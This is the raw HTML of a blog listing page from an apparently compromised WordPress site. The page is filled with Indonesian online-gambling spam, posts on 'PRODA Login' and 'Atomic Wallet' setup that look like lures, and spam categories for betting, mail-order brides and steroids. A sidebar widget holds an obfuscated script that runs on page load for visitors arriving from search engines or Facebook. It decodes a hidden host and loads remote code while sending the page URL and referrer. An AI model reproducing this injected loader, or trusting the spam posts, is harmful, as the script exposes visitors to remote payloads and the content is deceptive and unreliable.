                                <p>Bila kamu menyukai penjudi judi slot game judi poker, apakah kamu telah sadar jika pemasangan judi online punyai padat model permainan? Biasanya pada banyak orang yang berpaham jika judi online online hanya dengan permainan sports dan kartu melulu. Sebenarnya, di agen judi Slot Online masih hebat banyak variasi model permainan judi online sampai tidak online&hellip; <br /> <a class="read-more" href="https://www.fincaencinardelasflores.com/permainan-slot-kejuaraan-di-agen-judi-slot-judi-togel">Leer más</a></p>
                            </div>
                        </div>
                    </div>
                </div><!-- /row -->
            </div>
        </div>
    </div>
</div>
<div class="post-list-item col-xs-12 space-bottom col-sm-12 col-md-12" data-masonry-width="col-sm-12.col-md-12">
    <div id="post-7410">
        <div class="post-container">
            <div class="post-inner">
                <div class="row">
                    <div class="col-md-4 thumb-col">
                        <div class="thumb-container">
                                <div class="post-thumbnail">
        <a href="https://www.fincaencinardelasflores.com/top-reasons-health-professionals-use-proda-login" class="post-list-item-thumb ">
                            
                                    <svg class="mesmerize-post-list-item-thumb-placeholder" width="890" height="580" viewBox="0 0 890 580" preserveAspectRatio="none">
                        <rect width="890" height="580" style="fill:#FF9800;"></rect>
                    </svg>
                                    </a>
    </div>
                            </div>
                    </div>
                    <div class="col-md-8 text-left item-content">
                        <div class="list-padding">
                            <h2 class="post-title text-left h3">
                                <a href="https://www.fincaencinardelasflores.com/top-reasons-health-professionals-use-proda-login" rel="bookmark">Top Reasons Health Professionals Use Proda Login</a>
                            </h2>
                            <div class="row post-meta small">
    <div class="col-md-10 col-xs-9">
        <ul class="is-bar">
            <li>por <a href="https://www.fincaencinardelasflores.com/author/wadminw" title="Entradas de wadminw" rel="author">wadminw</a></li>
            <li>en <a href="https://www.fincaencinardelasflores.com/category/australia" rel="category tag">Australia</a>, <a href="https://www.fincaencinardelasflores.com/category/government" rel="category tag">Government</a>, <a href="https://www.fincaencinardelasflores.com/category/health" rel="category tag">Health</a></li>
            <li>en 16/12/2025</li>
        </ul>
    </div>
    <div class="col-md-2 col-xs-3 text-right">
        <i class="font-icon-post fa fa-comment-o"></i><span>0</span>
    </div>
</div>
                            <div class="post-excerpt">
                                <p>Provider Digital Access (PRODA) requires a successful Proda Login to manage Medicare, NDIS, and aged care services online. Organisations can delegate access to multiple staff members through a single PRODA account. Regular updates from Services Australia keep the Proda Login process smooth and secure. Key Features of Proda Login Secure access to HPOS and Medicare&hellip; <br /> <a class="read-more" href="https://www.fincaencinardelasflores.com/top-reasons-health-professionals-use-proda-login">Leer más</a></p>
                            </div>
                        </div>
                    </div>
                </div><!-- /row -->
            </div>
        </div>
    </div>
</div>
<div class="post-list-item col-xs-12 space-bottom col-sm-12 col-md-12" data-masonry-width="col-sm-12.col-md-12">
    <div id="post-7405">
        <div class="post-container">
            <div class="post-inner">
                <div class="row">
                    <div class="col-md-4 thumb-col">
                        <div class="thumb-container">
                                <div class="post-thumbnail">
        <a href="https://www.fincaencinardelasflores.com/kiat-slot-online-pakar-yang-dapat-memastikan-prestasi" class="post-list-item-thumb ">
                            
                                    <svg class="mesmerize-post-list-item-thumb-placeholder" width="890" height="580" viewBox="0 0 890 580" preserveAspectRatio="none">
                        <rect width="890" height="580" style="fill:#FF9800;"></rect>
                    </svg>
                                    </a>
    </div>
                            </div>
                    </div>
                    <div class="col-md-8 text-left item-content">
                        <div class="list-padding">
                            <h2 class="post-title text-left h3">
                                <a href="https://www.fincaencinardelasflores.com/kiat-slot-online-pakar-yang-dapat-memastikan-prestasi" rel="bookmark">Kiat Slot online Pakar Yang Dapat Memastikan Prestasi</a>
                            </h2>
                            <div class="row post-meta small">
    <div class="col-md-10 col-xs-9">
        <ul class="is-bar">
            <li>por <a href="https://www.fincaencinardelasflores.com/author/wadminw" title="Entradas de wadminw" rel="author">wadminw</a></li>
            <li>en <a href="https://www.fincaencinardelasflores.com/category/slot-online" rel="category tag">Slot Online</a></li>
            <li>en 08/12/2025</li>
        </ul>
    </div>
    <div class="col-md-2 col-xs-3 text-right">
        <i class="font-icon-post fa fa-comment-o"></i><span>0</span>
    </div>
</div>
                            <div class="post-excerpt">
                                <p>Orang bertaruh untuk segala macam faktor tetapi dengan utama adalah untuk berleha-leha dan supaya memenangkan cuan sambil berleha-leha. Ada berbagai jenis permainan yang bisa anda lihat termasuk sportsbook, permainan ronde casino, serta slot. Bettor dapat berisikan strategi agar hal taruhan olahraga. Panduan lembar isian sangat berpengaruh terutama bagi yang mengalami kepakan di atas bidak. Di&hellip; <br /> <a class="read-more" href="https://www.fincaencinardelasflores.com/kiat-slot-online-pakar-yang-dapat-memastikan-prestasi">Leer más</a></p>
                            </div>
                        </div>
                    </div>
                </div><!-- /row -->
            </div>
        </div>
    </div>
</div>
<div class="post-list-item col-xs-12 space-bottom col-sm-12 col-md-12" data-masonry-width="col-sm-12.col-md-12">
    <div id="post-7403">
        <div class="post-container">
            <div class="post-inner">
                <div class="row">
                    <div class="col-md-4 thumb-col">
                        <div class="thumb-container">
                                <div class="post-thumbnail">
        <a href="https://www.fincaencinardelasflores.com/situs-slot-777-terpercaya-dan-tergacor-di-di-republik-indonesia" class="post-list-item-thumb ">
                            
                                    <svg class="mesmerize-post-list-item-thumb-placeholder" width="890" height="580" viewBox="0 0 890 580" preserveAspectRatio="none">
                        <rect width="890" height="580" style="fill:#FF9800;"></rect>
                    </svg>
                                    </a>
    </div>
                            </div>
                    </div>
                    <div class="col-md-8 text-left item-content">
                        <div class="list-padding">
                            <h2 class="post-title text-left h3">
                                <a href="https://www.fincaencinardelasflores.com/situs-slot-777-terpercaya-dan-tergacor-di-di-republik-indonesia" rel="bookmark">Situs Slot 777 Terpercaya dan Tergacor Di Di republik indonesia</a>
                            </h2>
                            <div class="row post-meta small">
    <div class="col-md-10 col-xs-9">
        <ul class="is-bar">
            <li>por <a href="https://www.fincaencinardelasflores.com/author/wadminw" title="Entradas de wadminw" rel="author">wadminw</a></li>
            <li>en <a href="https://www.fincaencinardelasflores.com/category/judi-slot" rel="category tag">Judi Slot</a></li>
            <li>en 08/12/2025</li>
        </ul>
    </div>
    <div class="col-md-2 col-xs-3 text-right">
        <i class="font-icon-post fa fa-comment-o"></i><span>0</span>
    </div>
</div>
                            <div class="post-excerpt">
                                <p>Slot 777 Merupakan salah satu site Slot Online Terpercaya dan tentu saja mudah menang, situs inilah dipersiapkan untuk para bettor yang ingin langsung memainkan keseruan atas hasil positif pada slot777. ditempat ini bisa mendapatkan banyak keuntungan dan keuntungan yang menguntungkan para petaruh slot777. Situs Slot777 Ialah salah satu website ialah Rtp Slot popouler gacor di&hellip; <br /> <a class="read-more" href="https://www.fincaencinardelasflores.com/situs-slot-777-terpercaya-dan-tergacor-di-di-republik-indonesia">Leer más</a></p>
                            </div>
                        </div>
                    </div>
                </div><!-- /row -->
            </div>
        </div>
    </div>
</div>
<div class="post-list-item col-xs-12 space-bottom col-sm-12 col-md-12" data-masonry-width="col-sm-12.col-md-12">
    <div id="post-7401">
        <div class="post-container">
            <div class="post-inner">
                <div class="row">
                    <div class="col-md-4 thumb-col">
                        <div class="thumb-container">
                                <div class="post-thumbnail">
        <a href="https://www.fincaencinardelasflores.com/cara-bonus-judi-online-yang-dapat-didapatkan" class="post-list-item-thumb ">
                            
                                    <svg class="mesmerize-post-list-item-thumb-placeholder" width="890" height="580" viewBox="0 0 890 580" preserveAspectRatio="none">
                        <rect width="890" height="580" style="fill:#FF9800;"></rect>
                    </svg>
                                    </a>
    </div>
                            </div>
                    </div>
                    <div class="col-md-8 text-left item-content">
                        <div class="list-padding">
                            <h2 class="post-title text-left h3">
                                <a href="https://www.fincaencinardelasflores.com/cara-bonus-judi-online-yang-dapat-didapatkan" rel="bookmark">Cara Bonus Judi Online Yang dapat Didapatkan</a>
                            </h2>
                            <div class="row post-meta small">
    <div class="col-md-10 col-xs-9">
        <ul class="is-bar">
            <li>por <a href="https://www.fincaencinardelasflores.com/author/wadminw" title="Entradas de wadminw" rel="author">wadminw</a></li>
            <li>en <a href="https://www.fincaencinardelasflores.com/category/slot-online" rel="category tag">Slot Online</a></li>
            <li>en 05/12/2025</li>
        </ul>
    </div>
    <div class="col-md-2 col-xs-3 text-right">
        <i class="font-icon-post fa fa-comment-o"></i><span>0</span>
    </div>
</div>
                            <div class="post-excerpt">
                                <p>Meluapnya jenis Bonus Judi Online yang diperdagangkan oleh website bandar judi online, menjadi magnet sendiri di mampu memesona banyak orang-orang judi di terbukti dengan banyaknya jutaan rupiah pemain judi diseluruh belahan dunia yang bermain di untuk bermain di bandar bandar judi online daripada wajib repot agar pergi ke game atau kancah judi biasa. Jika anda&hellip; <br /> <a class="read-more" href="https://www.fincaencinardelasflores.com/cara-bonus-judi-online-yang-dapat-didapatkan">Leer más</a></p>
                            </div>
                        </div>
                    </div>
                </div><!-- /row -->
            </div>
        </div>
    </div>
</div>
<div class="post-list-item col-xs-12 space-bottom col-sm-12 col-md-12" data-masonry-width="col-sm-12.col-md-12">
    <div id="post-7396">
        <div class="post-container">
            <div class="post-inner">
                <div class="row">
                    <div class="col-md-4 thumb-col">
                        <div class="thumb-container">
                                <div class="post-thumbnail">
        <a href="https://www.fincaencinardelasflores.com/atomic-wallet-app-setup-in-5-minutes" class="post-list-item-thumb ">
                            
                                    <svg class="mesmerize-post-list-item-thumb-placeholder" width="890" height="580" viewBox="0 0 890 580" preserveAspectRatio="none">
                        <rect width="890" height="580" style="fill:#FF9800;"></rect>
                    </svg>
                                    </a>
    </div>
                            </div>
                    </div>
                    <div class="col-md-8 text-left item-content">
                        <div class="list-padding">
                            <h2 class="post-title text-left h3">
                                <a href="https://www.fincaencinardelasflores.com/atomic-wallet-app-setup-in-5-minutes" rel="bookmark">Atomic Wallet App Setup in 5 Minutes</a>
                            </h2>
                            <div class="row post-meta small">
    <div class="col-md-10 col-xs-9">
        <ul class="is-bar">
            <li>por <a href="https://www.fincaencinardelasflores.com/author/wadminw" title="Entradas de wadminw" rel="author">wadminw</a></li>
            <li>en <a href="https://www.fincaencinardelasflores.com/category/crypto" rel="category tag">Crypto</a>, <a href="https://www.fincaencinardelasflores.com/category/wallet" rel="category tag">Wallet</a></li>
            <li>en 01/12/2025</li>
        </ul>
    </div>
    <div class="col-md-2 col-xs-3 text-right">
        <i class="font-icon-post fa fa-comment-o"></i><span>0</span>
    </div>
</div>
                            <div class="post-excerpt">
                                <p>Atomic Wallet App App Download Guide Since its launch, Atomic Wallet App has revolutionized how users interact with digital assets, offering full control over private keys without relying on centralized exchanges. This powerful blockchain wallet combines military-grade encryption with user-friendly design, making cryptocurrency management accessible to everyone. Key Features That Set It Apart One of&hellip; <br /> <a class="read-more" href="https://www.fincaencinardelasflores.com/atomic-wallet-app-setup-in-5-minutes">Leer más</a></p>
                            </div>
                        </div>
                    </div>
                </div><!-- /row -->
            </div>
        </div>
    </div>
</div>
<div class="post-list-item col-xs-12 space-bottom col-sm-12 col-md-12" data-masonry-width="col-sm-12.col-md-12">
    <div id="post-7390">
        <div class="post-container">
            <div class="post-inner">
                <div class="row">
                    <div class="col-md-4 thumb-col">
                        <div class="thumb-container">
                                <div class="post-thumbnail">
        <a href="https://www.fincaencinardelasflores.com/awal-perkembangan-developer-habanero-pada-judi-slot-online" class="post-list-item-thumb ">
                            
                                    <svg class="mesmerize-post-list-item-thumb-placeholder" width="890" height="580" viewBox="0 0 890 580" preserveAspectRatio="none">
                        <rect width="890" height="580" style="fill:#FF9800;"></rect>
                    </svg>
                                    </a>
    </div>
                            </div>
                    </div>
                    <div class="col-md-8 text-left item-content">
                        <div class="list-padding">
                            <h2 class="post-title text-left h3">
                                <a href="https://www.fincaencinardelasflores.com/awal-perkembangan-developer-habanero-pada-judi-slot-online" rel="bookmark">Awal Perkembangan Developer Habanero Pada Judi Slot Online</a>
                            </h2>
                            <div class="row post-meta small">
    <div class="col-md-10 col-xs-9">
        <ul class="is-bar">
            <li>por <a href="https://www.fincaencinardelasflores.com/author/wadminw" title="Entradas de wadminw" rel="author">wadminw</a></li>
            <li>en <a href="https://www.fincaencinardelasflores.com/category/judi-slot" rel="category tag">Judi Slot</a></li>
            <li>en 23/11/2025</li>
        </ul>
    </div>
    <div class="col-md-2 col-xs-3 text-right">
        <i class="font-icon-post fa fa-comment-o"></i><span>0</span>
    </div>
</div>
                            <div class="post-excerpt">
                                <p>Mengenal sejarah kemudahan provider Habanero, mempunyai peluang besar untuk sebagian besar dari penjudi pasti sudah menguasai apa itu provider Habanero. Sebelum lanjut menuju pembahasan berikutnya, yakinlah kita mengetahui terlebih dahulu apa itu permainan Slot Online. Slot Online merupakan permaianan yang memiliki jalur horizontal atau vertical dan memiliki piranti gambar beserta biang yang unik. Permainan slot&hellip; <br /> <a class="read-more" href="https://www.fincaencinardelasflores.com/awal-perkembangan-developer-habanero-pada-judi-slot-online">Leer más</a></p>
                            </div>
                        </div>
                    </div>
                </div><!-- /row -->
            </div>
        </div>
    </div>
</div>
<div class="post-list-item col-xs-12 space-bottom col-sm-12 col-md-12" data-masonry-width="col-sm-12.col-md-12">
    <div id="post-7388">
        <div class="post-container">
            <div class="post-inner">
                <div class="row">
                    <div class="col-md-4 thumb-col">
                        <div class="thumb-container">
                                <div class="post-thumbnail">
        <a href="https://www.fincaencinardelasflores.com/awal-perkembangan-provider-habanero-pada-slot-online" class="post-list-item-thumb ">
                            
                                    <svg class="mesmerize-post-list-item-thumb-placeholder" width="890" height="580" viewBox="0 0 890 580" preserveAspectRatio="none">
                        <rect width="890" height="580" style="fill:#FF9800;"></rect>
                    </svg>
                                    </a>
    </div>
                            </div>
                    </div>
                    <div class="col-md-8 text-left item-content">
                        <div class="list-padding">
                            <h2 class="post-title text-left h3">
                                <a href="https://www.fincaencinardelasflores.com/awal-perkembangan-provider-habanero-pada-slot-online" rel="bookmark">Awal Perkembangan Provider Habanero Pada Slot Online</a>
                            </h2>
                            <div class="row post-meta small">
    <div class="col-md-10 col-xs-9">
        <ul class="is-bar">
            <li>por <a href="https://www.fincaencinardelasflores.com/author/wadminw" title="Entradas de wadminw" rel="author">wadminw</a></li>
            <li>en <a href="https://www.fincaencinardelasflores.com/category/judi-slot" rel="category tag">Judi Slot</a></li>
            <li>en 23/11/2025</li>
        </ul>
    </div>
    <div class="col-md-2 col-xs-3 text-right">
        <i class="font-icon-post fa fa-comment-o"></i><span>0</span>
    </div>
</div>
                            <div class="post-excerpt">
                                <p>Mengenal sejarah penambahan provider Habanero, pasti sebagian besar dari semua pasti sudah paham apa itu provider Habanero. Sebelum lanjut pada pembahasan berikutnya, yakinlah kita mengetahui dulu apa itu permainan Slot Online. Slot Online merupakan permaianan yang memiliki lajur horizontal atau vertical dan memiliki keunggulan gambar beserta title yang unik. Permainan slot tentunya dapat kita jalani&hellip; <br /> <a class="read-more" href="https://www.fincaencinardelasflores.com/awal-perkembangan-provider-habanero-pada-slot-online">Leer más</a></p>
                            </div>
                        </div>
                    </div>
                </div><!-- /row -->
            </div>
        </div>
    </div>
</div>
<div class="post-list-item col-xs-12 space-bottom col-sm-12 col-md-12" data-masonry-width="col-sm-12.col-md-12">
    <div id="post-7386">
        <div class="post-container">
            <div class="post-inner">
                <div class="row">
                    <div class="col-md-4 thumb-col">
                        <div class="thumb-container">
                                <div class="post-thumbnail">
        <a href="https://www.fincaencinardelasflores.com/3-mitos-baccarat-dikenal" class="post-list-item-thumb ">
                            
                                    <svg class="mesmerize-post-list-item-thumb-placeholder" width="890" height="580" viewBox="0 0 890 580" preserveAspectRatio="none">
                        <rect width="890" height="580" style="fill:#FF9800;"></rect>
                    </svg>
                                    </a>
    </div>
                            </div>
                    </div>
                    <div class="col-md-8 text-left item-content">
                        <div class="list-padding">
                            <h2 class="post-title text-left h3">
                                <a href="https://www.fincaencinardelasflores.com/3-mitos-baccarat-dikenal" rel="bookmark">3 Mitos Baccarat Dikenal</a>
                            </h2>
                            <div class="row post-meta small">
    <div class="col-md-10 col-xs-9">
        <ul class="is-bar">
            <li>por <a href="https://www.fincaencinardelasflores.com/author/wadminw" title="Entradas de wadminw" rel="author">wadminw</a></li>
            <li>en <a href="https://www.fincaencinardelasflores.com/category/judi-slot" rel="category tag">Judi Slot</a></li>
            <li>en 23/11/2025</li>
        </ul>
    </div>
    <div class="col-md-2 col-xs-3 text-right">
        <i class="font-icon-post fa fa-comment-o"></i><span>0</span>
    </div>
</div>
                            <div class="post-excerpt">
                                <p>Baccarat pernah diberikan untuk gelendong tinggi berpengetahuan. Konon, jangan mengherankan bila game yang begini telah menjadi sumber penghasilan banyak hikayat yang sudah pernah memenangkan uang yang berlimpah.Sayangnya, kebalikannya juga tepat bahwa sejumlah pemain adalah terkenal soalnya kerugian berlimpah dan perkiraan memilukan. Ada seorang pria bahkan terbunuh berkat pedang rencong setelah kelepasan sejumlah teramat berpengaruh uang.&hellip; <br /> <a class="read-more" href="https://www.fincaencinardelasflores.com/3-mitos-baccarat-dikenal">Leer más</a></p>
                            </div>
                        </div>
                    </div>
                </div><!-- /row -->
            </div>
        </div>
    </div>
</div>
<div class="post-list-item col-xs-12 space-bottom col-sm-12 col-md-12" data-masonry-width="col-sm-12.col-md-12">
    <div id="post-7384">
        <div class="post-container">
            <div class="post-inner">
                <div class="row">
                    <div class="col-md-4 thumb-col">
                        <div class="thumb-container">
                                <div class="post-thumbnail">
        <a href="https://www.fincaencinardelasflores.com/situs-slot-777-terpercaya-dan-tergacor-di-di-rep-indonesia" class="post-list-item-thumb ">
                            
                                    <svg class="mesmerize-post-list-item-thumb-placeholder" width="890" height="580" viewBox="0 0 890 580" preserveAspectRatio="none">
                        <rect width="890" height="580" style="fill:#FF9800;"></rect>
                    </svg>
                                    </a>
    </div>
                            </div>
                    </div>
                    <div class="col-md-8 text-left item-content">
                        <div class="list-padding">
                            <h2 class="post-title text-left h3">
                                <a href="https://www.fincaencinardelasflores.com/situs-slot-777-terpercaya-dan-tergacor-di-di-rep-indonesia" rel="bookmark">Situs Slot 777 Terpercaya dan Tergacor Di Di rep. indonesia</a>
                            </h2>
                            <div class="row post-meta small">
    <div class="col-md-10 col-xs-9">
        <ul class="is-bar">
            <li>por <a href="https://www.fincaencinardelasflores.com/author/wadminw" title="Entradas de wadminw" rel="author">wadminw</a></li>
            <li>en <a href="https://www.fincaencinardelasflores.com/category/slot88" rel="category tag">Slot88</a></li>
            <li>en 23/11/2025</li>
        </ul>
    </div>
    <div class="col-md-2 col-xs-3 text-right">
        <i class="font-icon-post fa fa-comment-o"></i><span>0</span>
    </div>
</div>
                            <div class="post-excerpt">
                                <p>Slot 777 Merupakan salah satu platform Slot Online Terpercaya dan tentu mudah menang, situs diatas dipersiapkan untuk orang-orang yang ingin langsung mengikuti keseruan atas hasil baik pada slot777. di bandar ini bisa mendapatkan beraneka ragam keuntungan dan hadiah yang menguntungkan orang-orang slot777. Situs Slot777 Yaitu salah satu website secara Rtp Slot marak gacor di Indo&hellip; <br /> <a class="read-more" href="https://www.fincaencinardelasflores.com/situs-slot-777-terpercaya-dan-tergacor-di-di-rep-indonesia">Leer más</a></p>
                            </div>
                        </div>
                    </div>
                </div><!-- /row -->
            </div>
        </div>
    </div>
</div>
                    </div>
                    <div class="navigation-c">
                        
    <div class="navigation pagination" role="navigation">
        <h2 class="screen-reader-text">Navegación de entradas</h2>
        <div class="nav-links"><div class="prev-navigation"></div><div class="numbers-navigation"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Página </span>1</span>
<a class="page-numbers" href="https://www.fincaencinardelasflores.com/blog/page/2"><span class="meta-nav screen-reader-text">Página </span>2</a>
<a class="page-numbers" href="https://www.fincaencinardelasflores.com/blog/page/3"><span class="meta-nav screen-reader-text">Página </span>3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.fincaencinardelasflores.com/blog/page/227"><span class="meta-nav screen-reader-text">Página </span>227</a>
<a class="next page-numbers" href="https://www.fincaencinardelasflores.com/blog/page/2"><i class="fa fa-angle-right" aria-hidden="true"></i></a></div><div class="next-navigation"><a href="https://www.fincaencinardelasflores.com/blog/page/2" ><i class="fa fa-angle-right" aria-hidden="true"></i></a></div></div>
    </div>                    </div>
                </div>
                
<div class="sidebar col-sm-4 col-md-3">
    <div class="panel bg-color-white">
        <div id="block-3" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widgettitle">Entradas recientes</h5>
		<ul>
											<li>
					<a href="https://www.fincaencinardelasflores.com/permainan-slot-kejuaraan-di-agen-judi-slot-judi-togel">Permainan Slot Kejuaraan di Agen Judi Slot Judi togel</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/top-reasons-health-professionals-use-proda-login">Top Reasons Health Professionals Use Proda Login</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/kiat-slot-online-pakar-yang-dapat-memastikan-prestasi">Kiat Slot online Pakar Yang Dapat Memastikan Prestasi</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/situs-slot-777-terpercaya-dan-tergacor-di-di-republik-indonesia">Situs Slot 777 Terpercaya dan Tergacor Di Di republik indonesia</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/cara-bonus-judi-online-yang-dapat-didapatkan">Cara Bonus Judi Online Yang dapat Didapatkan</a>
									</li>
					</ul>

		</div><div id="block-21" class="widget widget_block"><!-- dbd0a911c54f0e9f0a972dd12d99ff8c --></div><div id="meta-2" class="widget widget_meta"><h5 class="widgettitle">Meta</h5>
		<ul>
						<li><a href="https://www.fincaencinardelasflores.com/wp-login.php">Acceder</a></li>
			<li><a href="https://www.fincaencinardelasflores.com/feed">Feed de entradas</a></li>
			<li><a href="https://www.fincaencinardelasflores.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="categories-2" class="widget widget_categories"><h5 class="widgettitle">Categorías</h5>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://www.fincaencinardelasflores.com/category/bez-rubriki">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.fincaencinardelasflores.com/category/1w">1w</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.fincaencinardelasflores.com/category/1win-brasil">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.fincaencinardelasflores.com/category/1win-india">1win India</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.fincaencinardelasflores.com/category/1win-official-in-russia">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.fincaencinardelasflores.com/category/1win-turkiye">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.fincaencinardelasflores.com/category/1winrussia">1winRussia</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.fincaencinardelasflores.com/category/1xbet-apk">1xbet apk</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.fincaencinardelasflores.com/category/1xbet-arabic">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.fincaencinardelasflores.com/category/1xbet-azerbajan">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.fincaencinardelasflores.com/category/1xbet-azerbaydjan">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.fincaencinardelasflores.com/category/1xbet-brazil">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.fincaencinardelasflores.com/category/1xbet-como-retirar-dinero-instrucciones-sin-comisiones-305">1xBet como Retirar Dinero Instrucciones Sin Comisiones 305</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.fincaencinardelasflores.com/category/1xbet-download">1xbet download</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.fincaencinardelasflores.com/category/1xbet-giris">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.fincaencinardelasflores.com/category/1xbet-kazahstan">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.fincaencinardelasflores.com/category/1xbet-korea">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.fincaencinardelasflores.com/category/1xbet-russian">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.fincaencinardelasflores.com/category/1xbet-russian1">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.fincaencinardelasflores.com/category/997">997</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.fincaencinardelasflores.com/category/achetersteoride">achetersteoride</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.fincaencinardelasflores.com/category/ai-news">AI News</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.fincaencinardelasflores.com/category/artificial-intelligence">Artificial Intelligence</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.fincaencinardelasflores.com/category/asian-brides">asian brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.fincaencinardelasflores.com/category/asian-mail-order-bride">asian mail order bride</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.fincaencinardelasflores.com/category/australia">Australia</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.fincaencinardelasflores.com/category/az-most-bet">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.fincaencinardelasflores.com/category/azerbajany-mostbet">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.fincaencinardelasflores.com/category/b1bet-apostas">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://www.fincaencinardelasflores.com/category/bahsegel-2">Bahsegel</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.fincaencinardelasflores.com/category/bahsegel-giris">Bahsegel giris</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://www.fincaencinardelasflores.com/category/beautiful-women">beautiful women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.fincaencinardelasflores.com/category/best-dating-sites">best dating sites</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.fincaencinardelasflores.com/category/best-dating-sites-in-usa">best dating sites in usa</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.fincaencinardelasflores.com/category/betmotion-brazil">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.fincaencinardelasflores.com/category/bettilt-giris">Bettilt giris</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.fincaencinardelasflores.com/category/betting">Betting</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.fincaencinardelasflores.com/category/blackjack-deluxe">blackjack-deluxe</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.fincaencinardelasflores.com/category/blog">blog</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.fincaencinardelasflores.com/category/bookkeeping">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.fincaencinardelasflores.com/category/bootcamp-de-programacao-2">Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.fincaencinardelasflores.com/category/bootcamp-de-programacion">Bootcamp de Programación</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.fincaencinardelasflores.com/category/brides">brides</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.fincaencinardelasflores.com/category/casino">casino</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.fincaencinardelasflores.com/category/casino-games">Casino games</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.fincaencinardelasflores.com/category/casino-online">Casino Online</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.fincaencinardelasflores.com/category/casino-siteleri">casino siteleri</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.fincaencinardelasflores.com/category/casino-slot-review">Casino Slot Review</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.fincaencinardelasflores.com/category/casinomaxi-bahis-sitesi">casinomaxi bahis sitesi</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.fincaencinardelasflores.com/category/casinomhub-9">casinomhub</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.fincaencinardelasflores.com/category/colombian-brides">colombian brides</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.fincaencinardelasflores.com/category/crypto">Crypto</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://www.fincaencinardelasflores.com/category/crypto-bot">Crypto Bot</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.fincaencinardelasflores.com/category/cryptocurrency-exchange">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.fincaencinardelasflores.com/category/cryptocurrency-news">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.fincaencinardelasflores.com/category/dating">Dating</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.fincaencinardelasflores.com/category/de-anabolika-steroids">DE_anabolika-steroids</a>
</li>
